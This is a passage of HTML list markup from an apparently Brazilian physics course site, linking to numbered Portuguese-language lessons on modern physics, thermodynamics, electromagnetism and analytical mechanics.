                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-611-interpreta%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda-e-conex%C3%A3o-com-experi%C3%AAncia">[Física Moderna] Cap 6.11 Interpretação da Função de Onda e Conexão com a Experiência</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0802-an%C3%A1lise-gr%C3%A1fica-da-termodin%C3%A2mica-do-paramagneto">[Termodinâmica] Cap.08.02 - Análise gráfica da termodinâmica do paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0303-varia%C3%A7%C3%A3o-de-entalpia-na-vaporiza%C3%A7%C3%A3o-da-%C3%A1gua-derivadas-parciais-em">[Termodinâmica] Cap.03.03 - Variação de entalpia na vaporização da água derivadas parciais em Termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-3">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-716-paridade-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.16 Paridade da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-108-postulados-da-relatividade">[Física Moderna] Cap 1.08 Postulados da Relatividade</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1711-comportamento-da-energia-de-helmholtz-em-fun%C3%A7%C3%A3o-do-volume-e-2a-lei">[Termodinâmica] Cap.17.11- Comportamento da energia de Helmholtz em função do volume e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-6">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-6">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0601-lei-de-coulomb-campo-el%C3%A9trico-nota%C3%A7%C3%A3o-vetorial-cargas-pontuais">Eletromagnetismo Cap 06.01 - Lei de Coulomb, Campo Elétrico (notação vetorial, cargas pontuais)</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1101-campo-eletrost%C3%A1tico-no-interior-de-isolantes-e-condutores">Eletromagnetismo Cap 11.01 - Campo eletrostático no interior de isolantes e condutores</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-7">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-712-o-problema-da-caixa-na%CC%83o-r%C3%ADgida">[Física Moderna] Cap 7.12 O Problema da Caixa Não Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-112-simultaneidade-exemplo-2">[Física Moderna] Cap 1.12 Simultaneidade - Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0505-s%C3%B3lido-de-einstein-multiplicidade">[Termodinâmica] Cap.05.05 - Sólido de Einstein multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2206-o-potencial-el%C3%A9trico-em-termos-da-hierarquia-dos-multipolos">Eletromagnetismo Cap 22.06 - O potencial elétrico em termos da hierarquia dos multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0101-introdu%C3%A7%C3%A3o-%C3%A0-termodin%C3%A2mica">[Termodinâmica] Cap 01.01 - Introdução à Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2002-papel-da-energia-livre-de-gibbs-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.20.02- Papel da energia livre de Gibbs equação de Clausius Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-1">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-604-matem%C3%A1tica-da-interfer%C3%AAncia">[Física Moderna] Cap 6.04 A matemática da interferência</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-510-excita%C3%A7%C3%A3o-por-colis%C3%A3o-experi%C3%AAncia-de-franck-hertz">[Física Moderna] Cap 5.10 Excitação por colisão: Experiência de Franck-Hertz</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-4">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 4</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1502-ortonormalidade-das-fun%C3%A7%C3%B5es-seno">Eletromagnetismo Cap 15.02 - Ortonormalidade das funções seno</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-121-transforma%C3%A7%C3%A3o-de-lorentz-exemplos">[Física Moderna] Cap 1.21 Transformação de Lorentz - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1505-termodin%C3%A2mica-da-c%C3%A9lula-de-chumbo">[Termodinâmica] Cap.15.05 Termodinâmica da célula de chumbo.</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-6">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0201-opera%C3%A7%C3%B5es-com-vetores-produto-escalar">Eletromagnetismo Cap 02.01 - Operações com vetores  produto escalar</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2801-materiais-para-ferro-e-diamagn%C3%A9ticos-vis%C3%B5es-macro-e-microsc%C3%B3pica">Eletromagnetismo Cap 28.01 - Materiais para, ferro e diamagnéticos  visões macro e microscópica</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0702-linhas-de-campo-e-fluxo-do-campo-el%C3%A9trico">Eletromagnetismo Cap 07.02 - Linhas de campo e fluxo do campo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-1">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-307-livre-caminho-m%C3%A9dio-e-difus%C3%A3o">[Física Moderna] Cap 3.07 Livre caminho médio e Difusão</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0901-equil%C3%ADbrio-mec%C3%A2nico-e-press%C3%A3o-termodin%C3%A2mica">[Termodinâmica] Cap.09.01 - Equilíbrio mecânico e pressão termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0304-condu%C3%A7%C3%A3o-de-calor-lei-de-fourier">[Termodinâmica] Cap.03.04 - Condução de calor - Lei de Fourier.</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o-0">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-4">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2001-suscetibilidade-e-permissividade-el%C3%A9tricas-constante-diel%C3%A9trica">Eletromagnetismo Cap 20.01 - Suscetibilidade e permissividade elétricas, constante dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-5">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-615-principio-da-incerteza-parte-1">[Física Moderna] Cap 6.15 Principio da Incerteza - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1712-energia-livre-de-helmholtz-do-hidrog%C3%AAnio-at%C3%B4mico">[Termodinâmica] Cap.17.12- Energia livre de Helmholtz do hidrogênio atômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-133 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-1">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-134 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-123-efeito-doppler-relativ%C3%ADstico">[Física Moderna] Cap 1.23 Efeito Doppler Relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-135 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-7">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-136 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0602-campo-el%C3%A9trico-de-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 06.02 - Campo elétrico de distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-137 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1103-capacitor-de-placas-planas-e-paralelas">Eletromagnetismo Cap 11.03 - Capacitor de placas planas e paralelas</a></span>
  </div>
</li>
          <li class="views-row views-row-138 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-1">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-139 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-710-o-problema-da-part%C3%ADcula-livre-e-o-sinal-negativo-da-energia">[Física Moderna] Cap 7.10 O Problema da Partícula Livre e o Sinal Negativo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-140 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-113-simultaneidade-exemplo-3">[Física Moderna] Cap 1.13 Simultaneidade - Exemplo 3</a></span>
  </div>
</li>
          <li class="views-row views-row-141 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1201-potencial-qu%C3%ADmico-do-s%C3%B3lido-de-einstein-caso-geral">[Termodinâmica] Cap.12.01 Potencial químico do sólido de Einstein caso geral.</a></span>
  </div>
</li>
          <li class="views-row views-row-142 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0506-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-princ%C3%ADpio-fundamental-da-termoestat%C3%ADstica">[Termodinâmica] Cap.05.06 - A interação térmica e o princípio fundamental da Termoestatística.</a></span>
  </div>
</li>
          <li class="views-row views-row-143 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2301-correntes-el%C3%A9tricas-criam-campo-magn%C3%A9tico-efeito-relativ%C3%ADstico">Eletromagnetismo Cap 23.01 - Correntes elétricas criam campo magnético  efeito relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-144 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-6">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-145 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0102-equil%C3%ADbrios-t%C3%A9rmico-mec%C3%A2nico-e-difusivo-tempo-de-relaxa%C3%A7%C3%A3o">[Termodinâmica] Cap 01.02 - Equilíbrios térmico, mecânico e difusivo; tempo de relaxação</a></span>
  </div>
</li>
          <li class="views-row views-row-146 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2101-equa%C3%A7%C3%A3o-de-estado-de-van-der-waals">[Termodinâmica] Cap.21.01- Equação de estado de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-147 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-2">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-148 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-605-matem%C3%A1tica-da-interfer%C3%AAncia-final">[Física Moderna] Cap 6.05 A matemática da interferência - Final</a></span>
  </div>
</li>
          <li class="views-row views-row-149 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-723-exemplo">[Física Moderna] Cap 7.23 Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-150 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-5">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 5</a></span>
  </div>
</li>
          <li class="views-row views-row-151 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1503-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 15.03 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-152 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-153 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-115-transformac%CC%A7a%CC%83o-de-lorentz-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 1.15 Transformação de Lorentz - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-154 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap16-01-identidades-termodin%C3%A2micas">[Termodinâmica] Cap.16. 01- Identidades termodinâmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-155 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-7">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-156 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0107-leis-de-maxwell-para-campos-est%C3%A1ticos">Eletromagnetismo Cap 01.07 - As leis de Maxwell para campos estáticos</a></span>
  </div>
</li>
          <li class="views-row views-row-157 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2802-for%C3%A7-e-torque-sobre-dipolo-magn%C3%A9tico">Eletromagnetismo Cap 28.02 - Força e Torque sobre dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-158 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0705-aplica%C3%A7%C3%B5es-da-lei-de-gauss-ii-campo-do-plano-infinito">Eletromagnetismo Cap 07.05 - Aplicações da lei de Gauss II  campo do plano infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-159 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-3">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-160 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-201-mec%C3%A2nica-relativ%C3%ADstica-parte-1">[Física Moderna] Cap 2.01 Mecânica Relativística - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-161 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0902-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.09.02 -  A identidade termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-162 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0305-condutividade-t%C3%A9rmica-do-g%C3%A1s-ideal-e-livre-caminho-m%C3%A9dio">[Termodinâmica] Cap.03.05 - Condutividade térmica do gás ideal e livre caminho médio.</a></span>
  </div>
</li>
          <li class="views-row views-row-163 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2002-exemplo-condutor-esf%C3%A9rico-carregado-cercado-por-esfera-diel%C3%A9trica">Eletromagnetismo Cap 20.02 - Exemplo  condutor esférico carregado cercado por esfera dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-164 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-165 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-725-princ%C3%ADpio-da-superposi%C3%A7%C3%A3o">[Física Moderna] Cap 7.25 Princípio da Superposição</a></span>
  </div>
</li>
          <li class="views-row views-row-166 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1713-o-grande-potencial">[Termodinâmica] Cap.17.13- O grande potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-167 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-2">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-168 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-404-efeito-fotoel%C3%A9trico-exemplos">[Física Moderna] Cap 4.04 Efeito Fotoelétrico: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-169 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-8">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-170 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1104-capacitor-esf%C3%A9rico-energia-armazenada-num-capacitor">Eletromagnetismo Cap 11.04 - Capacitor esférico; energia armazenada num capacitor</a></span>
  </div>
</li>
          <li class="views-row views-row-171 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-2">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-172 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-714-oscilador-harm%C3%B4nico-qu%C3%A2ntico">[Física Moderna] Cap 7.14 Oscilador Harmônico Quântico</a></span>
  </div>
</li>
          <li class="views-row views-row-173 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-114-simultaneidade-exemplo-4">[Física Moderna] Cap 1.14 Simultaneidade - Exemplo 4</a></span>
  </div>
</li>
          <li class="views-row views-row-174 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1202-potencial-qu%C3%ADmico-no-campo-gravitacional">[Termodinâmica] Cap.12.02 Potencial químico no campo gravitacional.</a></span>
  </div>
</li>
          <li class="views-row views-row-175 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0507-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-macroestado-mais-prov%C3%A1vel">[Termodinâmica] Cap.05.07 - A interação térmica e o macroestado mais provável.</a></span>
  </div>
</li>
          <li class="views-row views-row-176 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2303-for%C3%A7-magn%C3%A9tica-sobre-correntes-el%C3%A9tricas">Eletromagnetismo Cap 23.03 - Força magnética sobre correntes elétricas</a></span>
  </div>
</li>
          <li class="views-row views-row-177 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-7">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-178 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0104-modelo-mec%C3%A2nico-para-o-g%C3%A1s-ideal-e-equiparti%C3%A7%C3%A3o-da-energia">[Termodinâmica] Cap 01.04 - Modelo mecânico para o gás ideal e a equipartição da energia</a></span>
  </div>
</li>
          <li class="views-row views-row-179 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2102-an%C3%A1lise-da-transi%C3%A7%C3%A3o-de-fase-no-modelo-de-van-der-waals">[Termodinâmica] Cap.21.02 - Análise da transição de fase no modelo de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-180 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-3">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-181 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-603-matem%C3%A1tica-das-ondas-cl%C3%A1ssicas">[Física Moderna] Cap 6.03 A matemática das ondas clássicas</a></span>
  </div>
</li>
          <li class="views-row views-row-182 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-503-exemplo-de-absor%C3%A7%C3%A3o-luminosa">[Física Moderna] Cap 5.03 Exemplo de Absorção Luminosa</a></span>
  </div>
</li>
          <li class="views-row views-row-183 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-6">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 6</a></span>
  </div>
</li>
          <li class="views-row views-row-184 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1504-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 15.04 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-185 views-row-odd">  
  <div class="views-field-title">
